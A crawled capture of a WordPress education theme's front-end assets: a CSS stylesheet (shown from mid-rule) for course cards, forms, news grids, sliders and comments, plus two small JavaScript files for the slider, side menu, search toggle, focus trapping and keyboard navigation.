  color: #000;
  padding: 20px;
  position: relative;
}

.course-card-box .course-desc-section h3 {
  margin-top: 0px;
  color: #000;
  margin-bottom: 0px;
  font-size: 18px;
}

.course-card-box .course-desc-section p {
  margin: 15px 0px 0;
  font-size: 14px;
  color: #676767;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.course-price {
  border-top: 1px solid #e2e2e2;
  padding-top: 15px;
  color: #2C2D60;
}

.edu-list-box .course-card-box {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin-bottom: 25px;
}

.edu-list-box .course-card-box .course-image-section {
  height: 240px;
  width: 40%;
}

.edu-list-box .course-card-box .course-desc-section {
  width: 60%;
}

.edu-list-box .course-card-box .course-desc-section p {
  -webkit-line-clamp: 3;
}

.contact-section {
  padding: 30px;
  background: #f5f5f5;
}

.contact-box {
  text-align: center;
}

.contact-box h2 {
  color: #000000;
}

.contact-box p {
  color: #000000;
  font-size: 14px;
  margin-top: 10px;
}

.contact-form {
  margin: 0 auto;
}

.contact-form .wpcf7-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.contact-form input {
  padding: 10px;
  width: 220px;
  margin-right: 8px;
}

.contact-form .wpcf7-submit {
  background: #2C2D60;
  width: 100%;
  color: #ffffff;
  font-family: 'Rubik';
  margin-top: 18px;
  padding: 15px;
}

.form-size {
  height: 40px;
  padding: 11px;
}

.send-btn {
  margin: 0;
  border: 0;
  background: #2196F3;
  padding: 10px 20px;
  border-radius: 4px;
  color: white;
  font-size: 14px;
  display: inline-block;
  margin: 15px 0px;
}

@media screen and (max-width: 640px) {
  .contact-form {
    margin-top: 20px;
  }
  .contact-form .wpcf7-form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .form-size {
    margin-bottom: 10px;
    width: 100%;
  }
}

.news-notice-grid {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 70% 30%;
      grid-template-columns: 70% 30%;
  grid-column-gap: 20px;
}

.main-news-grid {
  margin-top: 30px;
  padding: 20px;
  background: #ffffff;
  -webkit-box-shadow: 0 1px 8px #0a0a0a17;
          box-shadow: 0 1px 8px #0a0a0a17;
  grid-row-gap: 20px;
  grid-column-gap: 20px;
}

.main-news-grid .single-news {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.main-news-grid .news-date {
  width: 30%;
  height: 90px;
  background: #2C2D60;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.main-news-grid .news-date .main-date {
  color: #ffffff;
  font-size: 28px;
}

.main-news-grid .news-date span {
  color: #ffffff;
  font-size: 12px;
}

.main-news-grid .news-info {
  width: 70%;
  padding-left: 20px;
}

.main-news-grid .news-info .news-heading {
  font-size: 16px;
  font-weight: 500;
  line-height: 1.4;
  color: #000000;
}

.main-news-grid .news-info p {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 0;
  color: #c0c0c0;
}

.notice-box {
  background: #ffffff;
  margin-top: 30px;
  -webkit-box-shadow: 0 1px 8px #0a0a0a17;
          box-shadow: 0 1px 8px #0a0a0a17;
}

.notice-box a {
  color: #2C2D60;
}

.notice-box .single-notice {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e2e2e2;
}

.notice-box .single-notice .notice-date {
  width: 30%;
  border-right: 1px solid #e2e2e2;
  padding: 20px;
  text-align: center;
}

.notice-box .single-notice .notice-info {
  padding: 20px 20px;
  width: 60%;
}

.notice-box .single-notice .main-date {
  font-size: 24px;
  font-weight: 700;
}

@media screen and (max-width: 990px) {
  .news-notice-grid {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
  }
  .notice {
    margin-top: 40px;
  }
}

.glide {
  position: relative;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.glide * {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

.glide__track {
  overflow: hidden;
}

.glide__slides {
  position: relative;
  width: 100%;
  list-style: none;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -ms-touch-action: pan-Y;
      touch-action: pan-Y;
  overflow: hidden;
  padding: 0;
  white-space: nowrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  will-change: transform;
}

.glide__slides--dragging {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.glide__slide {
  width: 100%;
  height: 100%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  white-space: normal;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
}

.glide__slide a {
  -webkit-user-select: none;
          user-select: none;
  -webkit-user-drag: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.glide__arrows {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.glide__bullets {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.glide--rtl {
  direction: rtl;
}

.glide .glide__arrow {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  border: 0;
}

.glide .glide__arrow:focus {
  outline: none !important;
}

.glide .glide__arrow--left {
  background: #ffffff;
  width: 30px !important;
  height: 30px !important;
  border-radius: 50px;
  color: #000;
  padding-top: 7px;
  padding-left: 8px;
  font-size: 16px;
  left: 13px;
}

.glide .glide__arrow--right {
  background: #ffffff;
  width: 30px !important;
  height: 30px !important;
  border-radius: 50px;
  color: #000;
  padding-top: 7px;
  padding-left: 11px;
  font-size: 16px;
  right: 13px;
}

.glide__bullets {
  position: absolute;
  bottom: 10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 2;
  display: none;
}

.glide__bullet {
  cursor: pointer;
  width: 8px;
  margin-right: 5px;
  height: 8px;
  border-radius: 50%;
  background: white;
  display: inline-block;
}

.glide__bullet.glide__bullet--active {
  background: #e2e2e2;
}

@media screen and (max-width: 640px) {
  .glide__bullets {
    display: block;
  }
  .glide .glide__arrow {
    display: none;
  }
}

.singlepage-grid {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 70% 30%;
      grid-template-columns: 70% 30%;
  grid-column-gap: 20px;
  padding: 0px;
}

.singlepage-grid-full {
  -ms-grid-columns: 100% !important;
      grid-template-columns: 100% !important;
}

.singlepage-grid-full .entry-header {
  text-align: center;
}

.single-page-content {
  border: 1px solid #e2e2e2;
  padding: 30px;
  background: white;
}

.single-page-clean {
  border: 0px !important;
  padding: 0px !important;
  background: transparent !important;
}

.single-title {
  font-weight: bold;
  margin-bottom: 0px;
  margin-top: 20px;
  font-size: 30px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.sidebar-title {
  margin-bottom: 20px;
  font-size: 24px;
}

.edu-sidebar .widget {
  background: #ffffff;
  padding: 20px;
  margin-bottom: 20px;
  border: 1px solid #e2e2e2;
}

.edu-sidebar ul {
  list-style: none;
  margin-bottom: 25px;
}

.edu-sidebar ul li {
  position: relative;
  margin-bottom: 8px;
}

.edu-sidebar ul li:hover::after {
  left: -13px;
}

.edu-sidebar ul li a {
  color: #000000;
  -webkit-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}

.edu-sidebar ul li a:hover {
  color: #1787bd;
}

.edu-sidebar ul li::after {
  content: '>';
  position: absolute;
  left: -17px;
  top: 0;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

.main-content a {
  text-decoration: underline;
}

.main-content ul {
  list-style-type: disc;
  margin-left: 20px;
  color: #585858;
}

.main-content ul li {
  font-size: 16px;
  margin-bottom: 15px;
}

.main-content p {
  margin-bottom: 10px;
  color: #585858;
  font-size: 16px;
  line-height: 28px;
}

.main-content h2 {
  font-family: 'Rubik';
  font-size: 24px;
  margin-top: 20px;
}

.main-content h3 {
  font-family: 'Rubik';
  font-size: 22px;
}

.main-content h4 {
  font-family: 'Rubik';
  font-size: 20px;
}

.main-content h5 {
  font-family: 'Rubik';
  font-size: 18px;
}

.main-content img {
  width: 100%;
}

.postimage {
  text-align: center;
}

.imageSource {
  font-size: 12px;
  color: #333;
  padding: 0px 10px 5px;
  margin: 0px;
  display: block;
  text-align: center;
}

.imageCaption {
  font-size: 12px;
  color: #333;
  padding: 5px 10px;
  margin: 0px;
  display: block;
  text-align: center;
}

.featured-image {
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.featured-image img {
  width: 100%;
}

.sticky-sidebar-top {
  position: -webkit-sticky;
  position: sticky;
  top: 20px;
}

.sticky-sidebar-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: -webkit-sticky;
  position: sticky;
  bottom: 0;
}

.sticky-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.recent-title {
  font-size: 16px;
  color: #000000;
}

.recent-meta {
  font-size: 12px;
}

@media screen and (max-width: 990px) {
  .singlepage-grid {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
  }
  .section-single-padding {
    padding: 10px 0px;
  }
  .single-page-content {
    padding: 15px;
  }
  .single-title {
    font-size: 24px;
    line-height: 1.3;
    margin-bottom: 10px;
  }
}

.primary-footer {
  background: #2C2D60;
  width: 100%;
}

.footer-padding {
  padding: 80px 0px 20px 0px;
}

.footer-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #2C2D60;
  list-style: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.footer-links li a {
  padding: 24px 20px;
  color: #ffffff;
  display: inline-block;
}

.copyright {
  text-align: center;
  color: #ffffff;
  margin-top: 0px;
  padding: 20px;
  background: #000000;
}

.copyright p {
  margin-bottom: 0;
}

.footer-widget {
  color: #ffffff;
}

.footer-widget .footer-widget-title {
  color: #ffffff;
  font-size: 24px;
  margin-bottom: 25px;
}

.footer-widget .footer-widget-para {
  line-height: 1.7;
}

.footer-widget .footer-widget-para i {
  margin-right: 10px;
}

.footer-widget ul {
  color: #ffffff;
  margin-left: 0px;
}

.footer-widget ul li {
  margin-bottom: 15px;
}

.footer-widget ul li a {
  color: #ffffff;
}

.footer-widget ul li > .sub-menu {
  padding-top: 10px;
}

.footer-widget .footer-social ul {
  padding-top: 10px;
  margin-left: 0;
}

.footer-widget .footer-social ul li {
  float: left;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 5px;
  background: #ffffff;
}

.footer-widget .footer-social ul li a {
  font-size: 20px;
  color: black;
}

@media screen and (max-width: 990px) {
  .footer-padding {
    padding: 80px 20px 0px 20px;
  }
}

.entry-meta {
  color: #2C2D60;
  margin-bottom: 30px;
}

.entry-meta a {
  color: #2C2D60;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.entry-meta a:hover {
  color: #1787bd !important;
}

.entry-meta .bi-calendar-check-fill {
  margin-right: 8px;
}

.entry-meta .bi-person-fill, .entry-meta .fa-clone, .entry-meta .bi-tags-fill, .entry-meta .bi-files {
  margin-left: 12px;
  margin-right: 8px;
}

.nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #f6f6f6;
  padding: 20px;
}

.nav-links .nav-previous {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 50%;
          flex: 1 0 50%;
  word-break: break-word;
  cursor: pointer;
}

.nav-links .nav-previous a {
  color: #000000;
}

.nav-links .nav-previous a:hover {
  color: #1787bd;
}

.nav-links .nav-previous::before {
  content: "<";
  margin-right: 10px;
}

.nav-links .nav-next {
  text-align: end;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 50%;
          flex: 1 0 50%;
  word-break: break-word;
  cursor: pointer;
}

.nav-links .nav-next a {
  color: #000000;
}

.nav-links .nav-next a:hover {
  color: #1787bd;
}

.nav-links .nav-next::after {
  content: ">";
  margin-left: 10px;
}

@media screen and (max-width: 640px) {
  .nav-links {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding: 0;
  }
  .nav-links .nav-previous {
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    border-bottom: 1px solid #ccc;
    padding: 20px;
    text-align: center;
  }
  .nav-links .nav-next {
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    text-align: center;
    padding: 20px;
  }
}

.course-list-box {
  border-bottom: 1px solid #c5c5c5;
}

.course-list-box .course-list-desc {
  padding-bottom: 20px;
  margin-top: 10px;
}

.course-list-box .post-thumbnail {
  margin-bottom: 10px;
  margin-top: 20px;
  display: block;
}

.course-list-box .entry-title {
  margin-bottom: 5px;
}

.course-list-box .entry-title a {
  color: #000000;
}

.course-list-box .entry-meta {
  margin-bottom: 15px;
}

.course-list-box .entry-summary {
  margin-top: 10px;
}

.wp-block-search__label {
  margin-bottom: 10px;
  font-size: 24px;
  display: block;
}

.search-form, .wp-block-search__inside-wrapper {
  position: relative;
}

.search-field, .wp-block-search .wp-block-search__input {
  width: 100%;
  height: 45px;
  padding: 0 79px 0 10px !important;
}

.search-submit, .wp-block-search__button {
  position: absolute;
  right: 0;
  top: 0;
  height: 45px;
  background: #2C2D60 !important;
  color: #ffffff !important;
  border: 0 !important;
}

.entry-content ul {
  margin-left: 20px;
}

.entry-content ol {
  margin-left: 20px;
}

.comments-link {
  margin-right: 10px;
}

.comment-form {
  margin-bottom: 30px;
  position: relative;
}

#comments p.comment-notes {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #000;
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: left;
}

#comments p {
  margin-bottom: 10px;
}

.comment-form-author {
  width: 49%;
  float: left;
}

.comment-form-email {
  width: 49%;
  float: right;
}

.comment-form-url,
.comment-form-website {
  clear: both;
}

.comment-form-author,
.comment-form-email,
.comment-form-website,
.comment-form-comment,
.comment-form-url {
  margin: 0 0 15px;
}

.comment-form input,
.comment-form textarea {
  border-radius: 4px;
}

.comment-form input {
  background: #f6f6f6;
  width: 100%;
  padding: 8px 10px;
  font-size: 14px;
}

.comment-form textarea {
  width: 100%;
  padding: 10px;
  background: #f6f6f6;
}

.comment-form label {
  display: block;
  margin-bottom: 5px;
  font-size: 12px;
  color: #637381;
  text-transform: uppercase;
}

.comment-form-cookies-consent input {
  width: 10%;
  float: left;
  text-align: left;
}

.comment-form-cookies-consent label {
  width: 90%;
  float: right;
  text-align: left;
}

.page-title {
  margin-top: 0;
}

.comment.depth-1 {
  border: 1px solid #cccccc;
}

.comment .children {
  padding-left: 1.9em;
  margin-left: 0;
  list-style: none;
  background: #f1f1f1;
}

.comment-body {
  padding: 0 20px 20px 20px;
}

.comment-list {
  margin-top: 20px;
  margin-left: 0;
  margin-bottom: 30px;
  list-style: none;
}

.comment-list .comment-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: 25px;
}

.comment-list .comment-author img {
  height: 60px;
  width: 60px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}

.comment-list .comment-author .fn {
  -ms-flex-item-align: start;
      align-self: flex-start;
  margin-left: 20px;
}

.comment-list .comment-author .fn a {
  color: #000;
}

.comment-list .comment-author .says {
  display: none;
}

.comment-metadata {
  margin-left: 80px;
  margin-top: -38px;
  margin-bottom: 10px;
}

.comment-content, .reply {
  margin-left: 80px;
}

.comment-content a {
  text-decoration: underline !important;
}

.comment-metadata a {
  color: #000;
  font-size: 14px;
  -webkit-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}

.comment-metadata a:hover {
  color: #2C2D60;
}

@media screen and (max-width: 640px) {
  .comments-area .children {
    padding-left: 4px;
  }
}

.form-submit .submit {
  padding: 15px 30px;
  border: 0;
  background: #2C2D60;
  color: #ffffff;
  margin-top: 15px;
  margin-bottom: 15px;
}

.pagination .nav-links {
  text-align: center;
  display: block;
  background: transparent;
}

.pagination .nav-links a {
  color: #ffffff;
}

.pagination .nav-links a:hover {
  color: #ffffff;
}

.pagination .nav-links .page-numbers {
  background: #2C2D60;
  color: #fff;
  padding: 10px 15px;
  display: inline-block;
  border-radius: 4px;
  margin-bottom: 30px;
  opacity: 0.6;
  margin-right: 6px;
}

.pagination .nav-links .current {
  opacity: 1;
}

.page-links {
  text-align: center;
  display: block;
  background: transparent;
}

.page-links a {
  color: #ffffff;
}

.page-links a:hover {
  color: #ffffff;
}

.page-links .post-page-numbers {
  background: #2C2D60;
  color: #fff;
  padding: 10px 15px;
  display: inline-block;
  border-radius: 4px;
  margin-bottom: 30px;
  opacity: 0.6;
  margin-right: 6px;
}

.page-links .current {
  opacity: 1;
}

.wp-block-media-text a, .widget_text a, .widget_block a {
  text-decoration: underline !important;
}
/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: application/x-javascript
request_url: https://inplanttrainingchennai.in/wp-content/themes/education-monal/js/app.js?ver=1.0.3
body_size: 883
content:
/// Slider
var monal_education_slider = document.querySelectorAll('.glide');
for (i = 0; i < monal_education_slider.length; ++i) {
    if (monal_education_slider[i]) {
        var glide = new Glide(monal_education_slider[i], {
            type: 'slider',
            perView: 1,
            dragDistance: false,
            loop: true,
            breakpoints: ({
                600: {
                    perView: 1
                },
                800: {
                    perView: 1
                }
            })
        });
        glide.mount();
    }
}


function monal_education_openside() {
    document.getElementById("sidenav").classList.add('side-open');
    document.getElementById("background-dark").classList.add('background-show');
    var closeMenu = document.getElementById("cross-now");
    var menutrapper = document.getElementById("sidenav");
    closeMenu.classList.add('visible');
    closeMenu.focus();
    menutrapper.classList.add('focustrap');
    monal_education_trap();

}

function monal_education_closeside() {
    document.getElementById("sidenav").classList.remove('side-open');
    document.getElementById("background-dark").classList.remove('background-show');
    var openBtn = document.getElementById("ham-open");
    var menutrapper = document.getElementById("sidenav");
    openBtn.classList.add('visible');
    menutrapper.classList.remove('focustrap');
    openBtn.focus();
}

// Search Open
function monal_education_searchopen() {
    const show = document.getElementById('search-show');
    const field = document.getElementById('search-input');
    show.classList.add('search-trans');
    show.classList.add('focustrap');
    show.focus();
    monal_education_trap();
}

function monal_education_searchclose() {
    const show = document.getElementById('search-show');
    const searchbtn = document.getElementById('search-open');
    show.classList.remove('search-trans');
    show.classList.remove('focustrap');
    searchbtn.focus();
}


// Focus Trapping Function 

function monal_education_trap() {
    const focusableElements =
        'button, [href], input:not([type=hidden]), select, textarea, [tabindex]:not([tabindex="-1"])';
    const modal = document.querySelector('.focustrap'); // select the modal by it's class

    if (modal) {
        const firstFocusableElement = modal.querySelectorAll(focusableElements)[0]; // get first element to be focused inside modal
        const focusableContent = modal.querySelectorAll(focusableElements);
        const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal


        document.addEventListener('keydown', function (e) {
            let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

            if (!isTabPressed) {
                return;
            }

            if (e.shiftKey) { // if shift key pressed for shift + tab combination
                if (document.activeElement === firstFocusableElement) {
                    lastFocusableElement.focus(); // add focus for the last focusable element
                    e.preventDefault();
                }
            } else { // if tab key is pressed
                if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
                    firstFocusableElement.focus(); // add focus for the first focusable element
                    e.preventDefault();
                }
            }
        });

        firstFocusableElement.focus();
    }

}



window.addEventListener("load", function () {
    const checkHeader = document.querySelector(".stickjs");
    if (checkHeader) {
        var prevScrollpos = window.pageYOffset;
        window.onscroll = function () {
            var currentScrollPos = window.pageYOffset;
            if (prevScrollpos > currentScrollPos) {
                checkHeader.style.top = "0";
            } else {
                checkHeader.style.top = "-240px";
            }
            prevScrollpos = currentScrollPos;
        }
    } else {
        return;
    }

});

--- FILE ---
content_type: application/x-javascript
request_url: https://inplanttrainingchennai.in/wp-content/themes/education-monal/js/navigation.js?ver=1.0.3
body_size: 594
content:
/**
 * Main Navigation Support of TAB Keys
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
(function () {
	// const siteNavigation = document.getElementById('site-navigation');

	// MAin NAV
	const siteNavigation = document.querySelector('.ss-nav');

	// Return early if the navigation don't exist.
	if (!siteNavigation) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName('ul')[0];

	if (!menu.classList.contains('nav-menu')) {
		menu.classList.add('nav-menu');
	}

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName('a');

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');

	// Toggle focus each time a menu link is focused or blurred.
	for (const link of links) {
		link.addEventListener('focus', toggleFocus, true);
		link.addEventListener('blur', toggleFocus, true);
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for (const link of linksWithChildren) {
		link.addEventListener('touchstart', toggleFocus, false);
	}




	// SIDENAV
	const sidesiteNavigation = document.getElementById('sidenav');

	// Return early if the navigation don't exist.
	if (!sidesiteNavigation) {
		return;
	}

	const sidemenu = sidesiteNavigation.getElementsByTagName('ul')[0];

	if (!sidemenu.classList.contains('nav-menu')) {
		sidemenu.classList.add('nav-menu');
	}

	// Get all the link elements within the menu.
	const sidelinks = sidemenu.getElementsByTagName('a');

	// Get all the link elements with children within the menu.
	const sidelinksWithChildren = sidemenu.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');

	// Toggle focus each time a menu link is focused or blurred.
	for (const link of sidelinks) {
		link.addEventListener('focus', toggleFocus, true);
		link.addEventListener('blur', toggleFocus, true);
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for (const link of sidelinksWithChildren) {
		link.addEventListener('touchstart', toggleFocus, false);
	}



	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if (event.type === 'focus' || event.type === 'blur') {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while (!self.classList.contains('nav-menu')) {
				// On li elements toggle the class .focus.
				if ('li' === self.tagName.toLowerCase()) {
					self.classList.toggle('focus');
				}
				self = self.parentNode;
			}
		}

		if (event.type === 'touchstart') {
			const menuItem = this.parentNode;
			event.preventDefault();
			for (const link of menuItem.parentNode.children) {
				if (menuItem !== link) {
					link.classList.remove('focus');
				}
			}
			menuItem.classList.toggle('focus');
		}
	}
	// SIDENAV
}());
